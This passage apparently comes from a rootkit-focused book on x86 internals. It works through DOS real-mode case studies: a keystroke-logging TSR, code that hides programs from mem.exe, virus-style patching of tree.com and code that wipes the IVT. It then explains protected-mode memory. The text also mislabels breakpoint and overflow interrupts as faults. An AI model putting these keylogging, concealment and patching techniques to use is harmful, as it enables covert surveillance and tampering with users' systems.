Software interrupts (also known as *internal interrupts*) are implemented in a program using the INT instruction. The INT instruction takes a single integer operand, which specifies the interrupt vector to invoke. For example, the following snippet of assembly code invokes a DOS system call, via an interrupt, to display the letter A on the screen.

```
MOV AH,02H  
MOV DL,41H  
INT 21H
```

The INT instruction performs the following actions:

- Clears the trap flag (TF) and interrupt enable flag (IF).
- Pushes the FLAGS, CS, and IP registers onto the stack (in that order).
- Jumps to the address of the ISR specified by the specified interrupt vector.
- Executes code until it reaches an IRET instruction.

The IRET instruction is the inverse of INT. It pops off the IP, CS, and FLAGS values into their respective registers (in this order), and program execution continues to the instruction following the INT operation.

Exceptions are generated when the processor detects an error while executing an instruction. There are three kinds of exceptions: *faults*, *traps*, and *aborts*. They differ in terms of how they are reported and how the instruction that generated the exception is restarted.

When a fault occurs, the processor reports the exception at the instruction boundary preceding the instruction that generated the exception. Thus, the state of the program can be reset to the state that existed before the exception so that the instruction can be restarted. Interrupt 0 (divide by zero) is an example of a fault.

When a trap occurs, no instruction restart is possible. The processor reports the exception at the instruction boundary following the instruction that generated the exception. Interrupt 3 (breakpoint) and interrupt 4 (overflow) are examples of faults.

Aborts are hopeless. When an abort occurs, the program cannot be restarted, period.

Segmentation and Program Control

Real mode uses segmentation to manage memory. This introduces a certain degree of additional complexity as far as the instruction set is concerned be-

cause the instructions that transfer program control must now specify whether they're jumping to a location within the same segment (intra-segment) or from one segment to another (inter-segment).

This distinction is important because it comes into play when you patch an executable (either in memory or in a binary file). There are several different instructions that can be used to jump from one location in a program to another (i.e., JMP, CALL, RET, RETF, INT, and IRET). They can be classified as near or far. *Near* jumps occur within a given segment, and *far* jumps are inter-segment transfers of program control.

By definition, the INT and IRET instructions (see Table 3.4) are intrinsically far jumps because both of these instructions implicitly involve the segment selector and effective address when they execute.

Table 3.4 Intrinsic Far Jumps

Instruction	Real-Mode Machine Encoding
INT 21H	0xCD 0x21
IRET	0xCF

The JMP and CALL instructions are a different story. They can be near or far depending on how they are invoked (see Tables 3.5 and 3.6). Furthermore, these jumps can also be *direct* or *indirect*, depending on whether they specify the destination of the jump explicitly or not.

A short jump is a 2-byte instruction that takes a signed byte displacement (i.e., -128 to $+127$) and adds it to the current value in the IP register to transfer program control over short distances. Near jumps are very similar to this, with the exception that the displacement is a signed word instead of a

Table 3.5 Variations of the JMP Instruction

JMP Type	Example	Real-Mode Machine Encoding
Short	JMP SHORT mylabel	0xEB [signed byte]
Near direct	JMP NEAR PTR mylabel	0xE9 [low byte][high byte]
Near indirect	JMP BX	0xFF 0xE3
Far direct	JMP DS:[mylabel]	0xEA [IP low][IP high][CS low][CS high]
Far indirect	JMP DWORD PTR [BX]	0xFF 0x2F

Table 3.6 Variations of the Call Instruction

CALL Type	Example	Real-Mode Machine Encoding
Near direct	CALL mylabel	0xE8 [low byte] [high byte]
Near indirect	CALL BX	0xFF 0xD3
Far direct	CALL DS:[mylabel]	0x9A [IP low] [IP high] [CS low] [CS high]
Far indirect	CALL DWORD PTR [BX]	0xFF 0x1F
Near return	RET	0xC3
Far return	RETF	0xCB

byte, such that the resulting jumps can cover more distance (i.e., $-32,768$ to $+32,767$).

Far jumps are more involved. Far direct jumps, for example, are encoded with a 32-bit operand that specifies both the segment selector and effective address of the destination.

Short and near jumps are interesting because they are *relocatable*, which is to say that they don't depend upon a given address being specified in the resulting binary encoding. This can be useful when patching an executable.

Case Study: Dumping the IVT

The real-mode execution environment is a fable of sorts. It addresses complex issues (task and memory management) using a simple ensemble of actors. To developers the environment is transparent, making it easy to envision what is going on. For administrators, it's a nightmare because there is no protection whatsoever. Take an essential operating system structure like the IVT. There's nothing to prevent a user application from reading its contents:

```
for
(
    address=IDT_001_ADDR;
    address<=IDT_255_ADDR;
    address=address+IDT_VECTOR_SZ,vector++
)
{
    printf("%03d    %08p    ",vector,address);
    //IVT starts at bottom of memory, so CS is always 0x0000
    _asm
```

```

{
    PUSH ES
    MOV AX,0
    MOV ES,AX
    MOV BX,address
    MOV AX,ES:[BX]
    MOV ipAddr,AX
    INC BX
    INC BX
    MOV AX,ES:[BX]
    MOV csAddr,AX
    POP ES
};
printf("[CS:IP]=[%04X,%04X]\n",csAddr,ipAddr);
}

```

This snippet of in-line assembler is fairly straightforward, reading in offset and segment addresses from the IVT sequentially. This code will be used later to help validate other examples. We could very easily take the previous loop and modify it to zero out the IVT and crash the OS.

```

for
(
    address=IDT_255_ADDR;
    address>=IDT_001_ADDR;
    address=address-IDT_VECTOR_SZ,vector--
)
{
    printf("Nulling %03d  %08p\n",vector,address);
    __asm
    {
        PUSH ES
        MOV AX,0
        MOV ES,AX
        MOV BX,address
        MOV ES:[BX],AX
        INC BX
        INC BX
        MOV ES:[BX],AX
        POP ES
    };
}

```

Case Study: Logging Keystrokes with a TSR

Now let's take our manipulation of the IVT to the next level. Let's alter entries in the IVT so that we can load a terminate and stay resident (TSR) into memory and then communicate with it. Specifically, I'm going to install

a TSR that logs keystrokes by intercepting BIOS keyboard interrupts and then stores those keystrokes in a global memory buffer. Then I'll run a client application that reads this buffer and dumps it to the screen.

The TSR's installation routine begins by setting up a custom, user-defined, interrupt service routine (in IVT slot number 187). This ISR will return the segment selector and effective address of the buffer (so that the client can figure out where it is and read it).

```
_install:
LEA DX,_getBufferAddr
MOV CX,CS
MOV DS,CX
MOV AH,25H
MOV AL,187
INT 21H
```

Next, the TSR saves the address of the BIOS keyboard ISR (which services INT 0x9) so that it can hook the routine. The TSR also saves the address of the INT 0x16 ISR, which checks to see if a new character has been placed in the system's key buffer. Not every keyboard event results in a character being saved into the buffer, so we'll need to use INT 0x16 to this end.

```
MOV AH,35H
MOV AL,09H
INT 21H
MOV WORD PTR _oldISR[0],BX
MOV WORD PTR _oldISR[2],ES

MOV AH,35H
MOV AL,16H
INT 21H
MOV WORD PTR _chkISR[0],BX
MOV WORD PTR _chkISR[2],ES

LEA DX,_hookBIOS ; set up first ISR (Vector 187 = 0xBB)
MOV CX,CS
MOV DS,CX
MOV AH,25H
MOV AL,09H
INT 21H
```

Once the installation routine is done, we terminate the TSR and request that DOS keep the program's code in memory. DOS maintains a pointer to the start of free memory in conventional memory. Programs are loaded at this position when they are launched. When a program terminates, the pointer

typically returns to its old value (making room for the next program). The 0x31 DOS system call increments the pointer's value so that the TSR isn't overwritten.

```
MOV AH,31H
MOV AL,0H
MOV DX,200H
INT 21H
```

As mentioned earlier, the custom ISR, whose address is now in IVT slot 187, will do nothing more than return the logical address of the keystroke buffer (placing it in the DX:SI register pair).

```
_getBufferAddr:
STI
MOV DX,CS
LEA DI,_buffer
IRET
```

The ISR hook, in contrast, is a little more interesting. We saved the addresses of the INT 0x9 and INT 0x16 ISRs so that we could issue manual far calls from our hook. This allows us to intercept valid keystrokes without interfering too much with the normal flow of traffic.

```
_hookBIOS:
PUSH BX
PUSH AX

PUSHF ; far call to old BIOS routine
CALL CS:_oldISR

MOV AH,01H ; check system kbd buffer
PUSHF
CALL CS:_chkISR

CLI
PUSH DS ; need to adjust DS to access data
PUSH CS
POP DS

jz _hb_Exit ; if ZF=1, buffer is empty (no new key character)
LEA BX,_buffer
PUSH SI
MOV SI, WORD PTR [_index]
MOV BYTE PTR [BX+SI],AL
INC SI
MOV WORD PTR [_index],SI
POP SI
```

```

_hb_Exit:
POP DS
POP AX
POP BX
STI
IRET

```

One way we can test our TSR is by running the IVT listing code presented in the earlier case study. Its output will display the original vectors for the ISRs that we intend to install and hook.

```

---Dumping IVT from bottom up---
000      00000000      [CS:IP]=[00A7,1068]
.
.
009      00240000      [CS:IP]=[020C,040A]  (hook this ISR)
.
.
187      02ec0000      [CS:IP]=[0000,0000]  (install ISR here)

```

Once we run the TSR.COM program, it will run its main routine and tweak the IVT accordingly. We'll be able to see this by running the listing program one more time:

```

---Dumping IVT from bottom up---
000      00000000      [CS:IP]=[00A7,1068]
.
.
009      00240000      [CS:IP]=[11F2,0319]  (hooked ISR)
.
.
187      02ec0000      [CS:IP]=[11F2,0311]  (new ISR installed)

```

As we type in text on the command line, the TSR will log it. On the other side of the fence, the driver function in the TSR client code gets the address of the buffer and then dumps the buffer's contents to the console.

```

void emptyBuffer()
{
    WORD bufferCS; //Segment address of global buffer
    WORD bufferIP; //offset address of global buffer
    BYTE crtIO[SZ_BUFFER]; //buffer for screen output
    WORD index; //position in global memory
    WORD value; //value read from global memory

    //start by getting the address of the global buffer
    __asm
    {
        PUSH DX
        PUSH DI

```

```

    INT ISR_CODE
    MOV bufferCS,DX
    MOV bufferIP,DI
    POP DI
    POP DX
}
printf("buffer[CS,IP]=%04X,%04X\n",bufferCS,bufferIP);

//move through global memory and harvest characters
for(index=0;index<SZ_BUFFER;index++)
{
    asm
    {
        PUSH ES
        PUSH BX
        PUSH SI

        MOV ES,bufferCS
        MOV BX,bufferIP
        MOV SI,index
        ADD BX,SI

        PUSH DS
        MOV CX,ES
        MOV DS,CX
        MOV SI,DS:[BX]
        POP DS

        MOV value,SI

        POP SI
        POP BX
        POP ES
    }
    crtIO[index]=(char)value;
}

//display the harvested chars
printBuffer(crtIO,SZ_BUFFER);
putInLogFile(crtIO,SZ_BUFFER);
return;
}/*end emptyBuffer()-----*/

```

The TSR client also logs everything to a file named `$$KLOG.TXT`. This log file includes extra key-code information such that you can identify ASCII control codes.

```

kdos[Carriage return][End of Text]
echo See you in Vegas![Carriage return]
tsrclient[Carriage return]

```

Case Study: Hiding the TSR

One problem with the previous TSR program is that anyone can run the `mem.exe` command and observe that the TSR program has been loaded into memory.

```
C:\>mem /d
.
.
007D20    COMMAND    0005B0    Environment
0082E0    MSDOS      0004D0    -- Free --
0087C0    MSCDEXNT   000160    Program
008930    REDIR      000880    Program
0091C0    DOSX       008790    Program
011960    DOSX       000080    Data
0119F0    TSR        000510    Environment
011F10    TSR        002000    Program
013F20    MEM        0004E0    Environment
014410    MEM        0174E0    Program
02B900    MSDOS      0746E0    -- Free --
```

What we need is a way to hide the TSR program so that `mem.exe` won't see it. This is easier than you think. DOS divides memory into blocks, where the first paragraph of each block is a data structure known as the *memory control block* (MCB; also referred to as a *memory control record*). Once we have the first MCB, we can use its size field to compute the location of the next MCB and traverse the chain of MCBs until we hit the end (i.e., the type field is “Z”).

```
struct MCB
{
    BYTE type; // 'M' normally, 'Z' is last entry
    WORD owner; // Segment address of owner's PSP (0x0000H == free)
    WORD size; // Size of MCB (in 16-byte paragraphs)
    BYTE field[3]; // I suspect this is filler
    BYTE name[SZ_NAME]; // name of program (env. blocks aren't named)
};

#define MCB_TYPE_NOTEND    'M'
#define MCB_TYPE_END      'Z'
```

The only tricky part is getting our hands on the first MCB. To do so, we need to use an “undocumented” DOS system call (i.e., INT 0x21, function 0x52). Although, to be honest, the only people that didn't document this feature were the folks at Microsoft. There's plenty of information on this function if you read up on DOS clone projects like FreeDOS or RxDOS.

The 0x52 ISR returns a pointer to a pointer. Specifically, it returns the logical address of a data structure known as the “List of File Tables” in the ES:BX register pair. The address of the first MCB is a double-word located at ES:[BX-4] (just before the start of the file table list). This address is stored with the effective address preceding the segment selector of the MCB (i.e., IP:CS format instead of CS:IP format).

```
//address of "List of File Tables"
WORD FTsegment;
WORD FToffset;

//address of first MCB
WORD headerSegment;
WORD headerOffset;

struct Address hdrAddr;
struct MCBHeader mcbHdr;

__asm
{
    MOV AH,0x52
    INT 0x21
    SUB BX,4
    MOV FTsegment,ES
    MOV FToffset,BX
    MOV AX,ES:[BX]
    MOV headerOffset,AX
    INC BX
    INC BX
    MOV AX,ES:[BX]
    MOV headerSegment,AX
}

hdrAddr.segment = headerSegment;
hdrAddr.offset = headerOffset;

printf("F.Tbl. Address [CS,IP]=%04X,%04X\n",FTsegment,FToffset);
printArenaAddress(headerSegment,headerOffset);

mcbHdr = populateMCB(hdrAddr);
return(mcbHdr);
```

Once we have the address of the first MCB, we can calculate the address of the next MCB as follows:

```
Next MCB =      (current MCB address)
+ (size of MCB)
+ (size of current block)
```

The implementation of this rule is fairly direct. As an experiment, you could (given the address of the first MCB) use the debug command to dump memory and follow the MCB chain manually. The address of an MCB will always reside at the start of a segment (aligned on a paragraph boundary), so the offset address will always be zero. We can just add values directly to the segment address to find the next one.

```
struct MCBHeader getNextMCB
(
struct Address currentAddr,
struct MCB currentMCB
)
{
    WORD nextSegment;
    WORD nextOffset;

    struct MCBHeader newHeader;

    nextSegment = currentAddr.segment;
    nextOffset = 0x0000;

    nextSegment = nextSegment + 1;
    nextSegment = nextSegment + currentMCB.size;

    printArenaAddress(nextSegment,nextOffset);

    (newHeader.address).segment = nextSegment;
    (newHeader.address).offset = nextOffset;

    newHeader = populateMCB(newHeader.address);
    return(newHeader);
}
```

If we find an MCB that we want to hide, we simply update the size of its predecessor so that the MCB to be hidden gets skipped over the next time that the MCB chain is traversed.

```
void hideApp
(
struct MCBHeader oldHdr,
struct MCBHeader currentHdr
)
{
    WORD segmentFix;
    WORD sizeFix;

    segmentFix = (oldHdr.address).segment;
    sizeFix = (oldHdr.mcb).size + 1 + (currentHdr.mcb).size;
```

```

    __asm
    {
        PUSH BX
        PUSH ES
        PUSH AX
        MOV BX,segmentFix
        MOV ES,BX
        MOV BX,0x0
        ADD BX,0x3
        MOV AX,sizeFix
        MOV ES:[BX],AX
        POP AX
        POP ES
        POP BX
    }
    return;
}

```

Our finished program traverses the MCB chain and hides every program whose name begins with two dollar signs (e.g., \$\$myTSR.com).

```

struct MCBHeader mcbHeader;
struct MCBHeader oldHeader;

mcbHeader = getFirstMCB();
oldHeader = mcbHeader;
printMCB(mcbHeader.mcb);
while
(
((mcbHeader.mcb).type != MCB_TYPE_END)    &&
((mcbHeader.mcb).type == MCB_TYPE_NOTEND)
)
{
    mcbHeader = getNextMCB(mcbHeader.address,mcbHeader.mcb);
    printMCB(mcbHeader.mcb);

    if
    (
        ((mcbHeader.mcb).name[0]=='$')
    && ((mcbHeader.mcb).name[1]=='$')
    )
    {
        printf("Hiding program: %s\n", (mcbHeader.mcb).name);
        hideApp(oldHeader,mcbHeader);
    }
    else
    {
        oldHeader = mcbHeader;
    }
}
}

```

To test our program, I loaded two TSRs named `$$TSR1.COM` and `$$TSR2.COM`. Then I ran the `mem.exe` with the debug switch to verify that they were loaded.

```
C:\>$$tsr1
C:\>$$tsr2
C:\>mem /d
.
.
.
091c      34,704   (34K)  DOSX      program
 1196         128   (0K)  DOSX      data area
 119f      1,296   (1K)  $$TSR1    environment
 11f1      8,192   (8K)  $$TSR1    program
 13f2      1,296   (1K)  $$TSR2    environment
 1444      8,192   (8K)  $$TSR2    program
 1645      1,296   (1K)  MEM       environment
 1697     55,008  (54K)  MEM       program
 2406     507,776 (496K)          free
```

Next, I executed the `HideTSR` program and then ran `mem.exe` again, observing that the TSRs had been replaced by `nondescript` (empty) entries.

```
C:\>mem /d
.
.
.
091c      34,704   (34K)  DOSX      program
 1196         128   (0K)  DOSX      data area
 119f      9,504   (9K)
 13f2      9,504   (9K)
 1645      1,296   (1K)  MEM       environment
 1697     55,008  (54K)  MEM       program
 2406     507,776 (496K)          free
```

Case Study: Patching the `TREE.COM` Command

Another way to modify an application is to intercept program control by injecting a jump statement that transfers control to a special section of code that we've grafted onto the executable. This sort of modification can be done by patching the application's file on disk or by altering the program at run-time while it resides in memory. In this case, we'll focus on the former tactic (though the latter tactic is more effective because it's much harder to detect).

We'll begin by taking a package from the FreeDOS distribution that implements the `tree` command. The `tree` command graphically displays the contents

of a directory using a tree structure implemented in terms of special extended ASCII characters.

```
C:\MyDir\>tree.com /f
Directory PATH listing
Volume serial number is 6821:65B4
C:\MYDIR
  BLD.BAT
  MAKEFILE.TXT
  PATCH.ASM
  TREE.COM
  FREEDOS
    COMMAND.COM
    TREE.COM
```

What we'll do is use a standard trick that's commonly implemented by viruses. Specifically, we'll replace the first few bytes of the tree command binary with a JMP instruction that transfers program control to code that we tack onto the end of the file (see Figure 3.8). Once the code is done executing, we'll execute the code that we supplanted and then jump back to the machine instructions that followed the original code.




Figure 3.8

Before we inject a jump statement, however, it would be nice to know what we're going to replace. If we open up the FreeDOS tree command with `debug.exe` and disassemble the start of the program's memory image, we can see that the first four bytes are a compare statement. Fortunately, this is the sort of instruction that we can safely relocate.

```
C:\MyDir>debug tree.com
-u
17AD:0100 81FC443E      CMP     SP,3E44
17AD:0104 7702                JA      0108
17AD:0106 CD20                INT     20
17AD:0108 B9A526              MOV     CX,26A5
```

Because we're dealing with a .COM file, which must exist within the confines of a single 64-KB segment, we can use a near jump. From our previous discussion of near and far jumps, we know that near jumps are 3 bytes in size. We can pad this JMP instruction with a NOP instruction (which consumes a single byte, 0x90) so that the replacement occurs without including something that might confuse the processor.

Thus, we replace the instruction:

```
CMP SP, 3E44 (in hex machine code: 81 FC 443E)
```

with the following instructions:

```
JMP A2 26 (in hex machine code: E9 A2 26)
NOP(in hex machine code: 90)
```

The tree command is 9,893 bytes in size (i.e., the first byte is at offset 0x00100, and the last byte is at offset 0x027A4). Thus, the jump instruction needs to add a displacement of 0x26A2 to the current instruction pointer (0x103) to get to the official end of the original file (0x27A5), which is where we've placed our patch code. To actually replace the old code with the new code, you can open up the FreeDOS tree command with a hex editor and manually replace the first 4 bytes.

➤ **Note:** Numeric values are stored in *little-endian* format by the Intel processor, which is to say that the lower-order byte is stored at the lower address. Keep this in mind because it's easy to get confused when reading a memory dump and sifting through a binary file with a hex editor.

The patch code itself is just a .COM program. For the sake of keeping this example relatively straightforward, this program just prints out a message, executes the code we displaced at the start of the program, and then jumps back so that execution can continue as if nothing happened. I've also included the real-mode machine encoding of each instruction in comments next to each line of assembly code.

```

CSEG SEGMENT BYTE PUBLIC 'CODE'
ASSUME CS:CSEG, DS:CSEG, SS:CSEG

_here:
JMP SHORT _main    ; EB 29
_message DB 'We just jumped to the end of Tree.com!', 0AH, 0DH, 24H

; entry point-----
_main:
MOV AH, 09H      ;B4 09
MOV DX, OFFSET _message    ;BA 0002
INT 21H        ;CD 21

;[Return Code]-----
CMP SP,3EFFH    ;81 FC 3EFF (code we supplanted with our jump)
MOV BX,0104H    ;BB 0104 (offset following inserted jump)
JMP BX ;FF E3

CSEG ENDS
END _here

```

For the most part, we just need to compile this and use a hex editor to paste the resulting machine code to the end of the tree command file. The machine code for our patch is relatively small. In terms of hexadecimal encoding, it looks like:

```

EB 29 57 65 20 6A 75 73 - 74 20 6A 75 6D 70 65 64
20 74 6F 20 74 68 65 20 - 65 6E 64 20 6F 66 20 54
72 65 65 2E 63 6F 6D 21 - 0A 0D 24 B4 09 BA 02 00
CD 21 81 FC FF 3E BB 04 - 01 FF E3

```

But before you execute the patched command, there's one thing we need to change: The offset of the text message loaded into the `DX` by the `MOV` instruction must be updated from `0x0002` to reflect its actual place in memory at runtime (i.e., `0x27A7`). Thus, the machine code `BA0200` must be changed to `BAA727` using a hex editor (don't forget what I said about little-endian format). Once this change has been made, the tree command can be executed to verify that the patch was a success.

```

C:\MyDir\>tree.com /f
We just jumped to the end of Tree.com!
Directory PATH listing
Volume serial number is 6821:65B4
C:\MYDIR...

```

Granted, I kept this example simple so that I could focus on the basic mechanics. The viruses that use this technique typically go through a whole series of actions once the path of execution has been diverted. To be more

subtle, you could alter the initial location of the jump so that it's buried deep within the file. To evade checksum tools, you could patch the memory image at runtime, a technique that I will revisit later on in exhaustive detail.

Synopsis

Now that our examination of real mode is complete, let's take a step back to see what we've accomplished in more general terms. In this section, we have

- modified address lookup tables to intercept system calls;
- leveraged existing drivers to intercept data;
- manipulated system data structures to conceal an application;
- altered the makeup of an executable to reroute program control.

Modifying address lookup tables to seize control of program execution is known as *call table hooking*. This is a well-known tactic that has been implemented using a number of different variations.

Stacking a driver on top of another (the *layered driver* paradigm) is an excellent way to restructure the processing of I/O data without having to start over from scratch. It's also an effective tool for eavesdropping on data as it travels from the hardware to user applications.

Manipulating system data structures, also known as *direct kernel object manipulation* (DKOM), is a relatively new frontier as far as rootkits go. DKOM can involve a bit of reverse engineering, particularly when the OS under examination is proprietary.

Binaries can also be modified on disk (*offline binary patching*) or have their image in memory updated during execution (*runtime binary patching*). Early rootkits used the former tactic by replacing core system and user commands with altered versions. The emergence of file checksum utilities and the growing trend of performing offline disk analysis have made this approach less attractive, such that the current focus of development is on runtime binary patching.

So there you have it: call table hooking, layered drivers, DKOM, and binary patching. These are some of the more common software primitives that can be mixed and matched to build a rootkit. Although the modifications we made in this section didn't require that much in terms of technical sophistication (real mode is a Mickey Mouse scheme if there ever was one), we will revisit

these same tactics again several times later on in the book. Before we do so, you'll need to understand how the current generation of processors manages and protects memory. This is the venue of protected mode.

3.4 Protected Mode

Like real mode, *protected mode* is an instance of the segmented memory model. The difference is that the process of physical address resolution is not performed solely by the processor. The operating system (whether it's Windows, Linux, or whatever) must collaborate with the processor by maintaining a whole slew of special tables that will help the processor do its job. Although this extra bookkeeping puts an additional burden on the operating system, it's these special tables that facilitate all of the bells and whistles (e.g., memory protection, demand paging) that make IA-32 processors feasible for enterprise computing.

The Protected-Mode Execution Environment

The protected-mode execution environment can be seen as an extension of the real-mode execution environment. This resemblance is not accidental; rather, it reflects Intel's desire to maintain backwards compatibility. As in real mode, there are six segment registers, four general registers, three pointer registers, two indexing registers, and a flags register. The difference is that most of these registers (with the exception of the 16-bit segment registers) are now all 32 bits in size (see Figure 3.9).

There's also a number of additional, dedicated-purpose registers that are used to help manage the execution environment. This includes the five control registers (CR0 through CR4), the global descriptor table register (GDTR), the local descriptor table register (LDTR), and the interrupt descriptor table register (IDTR). These eight registers are entirely new and have no analogue in real mode. We'll touch on these new registers when we get into protected mode segmentation and paging.

As in real mode, the segment registers (CS, DS, SS, ES, FS, and GS) store segment selectors, the first half of a logical address (see Table 3.7). The difference is that the contents of these segment selectors *do not* correspond to a 64-KB segment in physical memory. Instead, they store a binary structure




Figure 3.9

consisting of multiple fields that's used to index an entry in a table. This table entry, known as a *segment descriptor*, describes a segment in linear address space. (If this isn't clear, don't worry. We'll get into the details later on.) For now, just understand that we're no longer in Kansas. Because we're working with a much larger address space, these registers can't hold segment addresses in physical memory.

Table 3.7 Protected-Mode Registers

Register	Purpose
CS	Stores the <i>segment descriptor</i> of the current executing code segment
DS–GS	Store the <i>segment descriptors</i> of program data segments
SS	Stores the <i>segment descriptor</i> of the stack segment
EIP	Instruction pointer, the <i>linear address offset</i> of the next instruction to execute
ESP	Stack pointer, the <i>linear address offset</i> of the top-of-stack (TOS) byte
EBP	Used to build stack frames for function calls
EAX	Accumulator register, used for arithmetic
EBX	Base register, used as an index to address memory indirectly
ECX	Counter register, often a loop index
EDX	I/O pointer
ESI	Points to a <i>linear address</i> in the segment indicated by the DS register
EDI	Points to a <i>linear address</i> in the segment indicated by the ES register

One thing to keep in mind is that, of the six segment registers, the CS register is the only one that cannot be set explicitly. Instead, the CS register's contents must be set implicitly through instructions that transfer program control (e.g., JMP, CALL, INT, RET, IRET, SYSENTER, SYSEXIT, etc.).

The general-purpose registers (EAX, EBX, ECX, and EDX) are merely extended 32-bit versions of their 16-bit ancestors. In fact, you can still reference the old registers and their subregisters to access lower-order bytes in the extended registers. For example, AX references the lower-order word of the EAX register. You can also reference the high and low bytes of AX using the AH and AL identifiers. This is the market requirement for backwards compatibility at play.

The same sort of relationship exists with regard to the pointer and indexing registers. They have the same basic purpose as their real-mode predecessors. They hold the effective address portion of a logical address, which in

this case is an offset value used to help generate a linear address. In addition, although ESP, EBP, ESI, and EBP are 32 bits in size, you can still reference their lower 16 bits using the older real-mode identifiers (SP, BP, SI, and DI).

Of the 32 bits that make up the EFLAGS register, there are just two bits that we're really interested in: the trap flag (TF; bit 8 where the first bit is designated as bit 0) and the interrupt enable flag (IF; bit 9). Given that EFLAGS is just an extension of FLAGS, these two bits have the same meaning in protected mode as they do in real mode.

Protected-Mode Segmentation

There are two facilities that an IA-32 processor in protected mode can use to implement memory protection:

- Segmentation.
- Paging.

Paging is an optional feature. Segmentation, however, is not. Segmentation is mandatory in protected mode. Furthermore, paging builds upon segmentation, and so it makes sense that we should discuss segmentation first before diving into the details of paging.

Given that protected mode is an instance of the segmented memory model, as usual we start with a logical address and its two components (the segment selector and the effective address, see Figure 3.10).

In this case, however, the segment selector is 16 bits in size, and the effective address is a 32-bit value. The segment selector references an entry in a table that describes a segment in linear address space. So instead of storing the physical address of a segment in physical memory, the segment selector indexes a binary structure that contains details about a segment in linear address space. The table is known as a *descriptor table* and its entries are known, aptly, as *segment descriptors*.

A segment descriptor stores metadata about a segment in linear address space (access rights, size, 32-bit base linear address, etc.). The 32-bit base linear address of the segment, extracted from the descriptor by the processor, is then added to the offset provided by the effective address to yield a linear address. Because the base linear address and offset addresses are both 32-bit values, it makes sense that the size of a linear address space in protected mode is 4 GB (addresses range from 0x00000000 to 0xFFFFFFFF).




Figure 3.10

There are two types of descriptor tables: *global descriptor tables* (GDTs) and *local descriptor tables* (LDTs). Having a GDT is mandatory; every operating system running on IA-32 must create one when it starts up. Typically, there will be a single GDT for the entire system (hence the name “Global”) that can be shared by all tasks. Using an LDT is optional; it can be used by a single task or a group of related tasks. For the purposes of this book, we’ll focus on the GDT. As far as Windows is concerned, the LDT is an orphan data structure.

➤ **Note:** The first entry in the GDT is always empty and is referred to as a *null segment descriptor*. A selector that refers to this descriptor in the GDT is called a *null selector*.

Looking at Figure 3.10, you may be puzzling over the role of the GDTR object. This is a special register (i.e., GDTR) used to hold the base address of the GDT. The GDTR register is 48 bits in size. The lowest 16 bits (bits 0 to 15) determine the size of the GDT (in bytes). The remaining 32 bits store the base linear address of the GDT (i.e., the linear address of the first byte).

If there’s one thing you learn when it comes to system-level development, it’s that special registers often entail special instructions. Hence, there are also dedicated instructions to set and read the value in the GDTR. The LGDT loads a

value into GDTR, and the SGDT reads (stores) the value in GDTR. The LGDT instruction is “privileged” and can only be executed by the operating system (we’ll discuss privileged instructions later on in more detail).

So far, I’ve been a bit vague about how the segment selector “refers” to the segment descriptor. Now that the general process of logical-to-linear address resolution has been spelled out, I’ll take the time to be more specific.

The segment selector is a 16-bit value broken up into three fields (see Figure 3.11). The highest 13 bits (bits 15 through 3) are an index into the GDT, such that a GDT can store at most 8,192 segment descriptors [$0 \rightarrow (2^{13} - 1)$]. The bottom two bits define the *request privilege level* (RPL) of the selector. There are four possible binary values (00, 01, 10, and 11), where 0 has the highest level of privilege and 3 has the lowest. We will see how RPL is used to implement memory protection shortly.




Figure 3.11

Now let’s take a close look at the anatomy of a segment descriptor to see just what sort of information it stores. As you can see from Figure 3.12, there are a bunch of fields in this 64-bit structure. For what we’ll be doing in this book, there are four elements of particular interest: the base address field (which we’ve met already), type field, S flag, and DPL field.

The *descriptor privilege level* (DPL) defines the privilege level of the segment being referenced. As with the RPL, the values range from 0 to 3, with 0 representing the highest degree of privilege. Privilege level is often described in terms of three concentric *rings* that define four zones of privilege (Ring 0, Ring 1, Ring 2, and Ring 3). A segment with a DPL of 0 is referred to as existing inside of *Ring 0*. Typically, the operating system kernel will execute in Ring 0, the innermost ring, and user applications will execute in Ring 3, the outermost ring.

64-bit Segment Descriptor




Figure 3.12

The *type field* and the *S flag* are used together to determine what sort of descriptor we're dealing with. As it turns out, there are several different types of segment descriptors because there are different types of memory segments. Specifically, the S flag defines two classes of segment descriptors:

- Code and data segment descriptors (S = 1).
- System segment descriptors (S = 0).

Code and data segment descriptors are used to refer to pedestrian, everyday application segments. System segment descriptors are used to jump to segments whose privilege level is greater than that of the current executing task (*current privilege level*, or CPL). For example, when a user application invokes a system call implemented in Ring 0, a system segment descriptor must be used. We'll meet system segment descriptors later on when we discuss gate descriptors.

For our purposes, there are really three fields that we're interested in: the base address field, the DPL field, and the limit field (take a look at Figure 3.10 again). I've included all of the other stuff to help reinforce the idea that the descriptor is a compound data structure. At first glance this may seem complicated, but it's really not that bad. In fact, it's fairly straightforward once you get a grasp of the basic mechanics. The Windows driver stack, which we'll meet later on in the book, dwarfs Intel's memory management scheme in terms of sheer scope and complexity (people make their living writing kernel-mode drivers, and when you're done with this book you'll understand why).

Protected-Mode Paging

Recall I mentioned that paging was optional. If paging is not used by the resident operating system, then life is very simple: The linear address space being referenced corresponds directly to physical memory. This implies that we're limited to 4 GB of physical memory because each linear address is 32 bits in size.

If paging is being used, then the linear address is nowhere near as intuitive. In fact, the linear address produced via segmentation is actually the starting point for a second phase of address translation. As in the previous discussion of segmentation, I will provide you with an overview of the address translation process and then wade into the details.

When paging is enabled, the linear address space is divided into fixed size-plots of storage called *pages* (which can be 4 KB, 2 MB, or 4 MB in size). These pages can be mapped to physical memory or stored on disk. If a program references a byte in a page of memory that's currently stored on disk, the processor will generate a *page fault* exception (denoted in the Intel documentation as #PF) that signals to the operating system that it should load the page to physical memory. The slot in physical memory that the page will be loaded into is called a *page frame*. Storing pages on disk is the basis for using disk space artificially to expand a program's address space (i.e., *demand paged* virtual memory).

➤ **Note:** For the purposes of this book, we'll stick to the case where pages are 4 KB in size and skip the minutiae associated with demand paging.

Let's begin where we left off: In the absence of paging, a linear address is a physical address. With paging enabled, this is no longer the case. A linear address is now just another accounting structure that's split into three subfields (see Figure 3.13).




Figure 3.13

In Figure 3.12, only the lowest order field (bits 0 through 11) represents a byte offset into physical memory. The other two fields are merely *array indices* that indicate relative position, not a byte offset into memory.

The third field (bits 22 through 31) specifies an entry in an array structure known as the *page directory*. The entry is known as a *page directory entry* (PDE). The physical address (*not* the linear address) of the first byte of the page directory is stored in control register CR3. Because of this, the CR3 register is also known as the page directory base register (PDBR).

Because the index field is 10 bits in size, a page directory can store at most 1,024 PDEs. Each PDE contains the base physical address (*not* the linear address) of a secondary array structure known as the *page table*. In other words, it stores the physical address of the first byte of the page table.

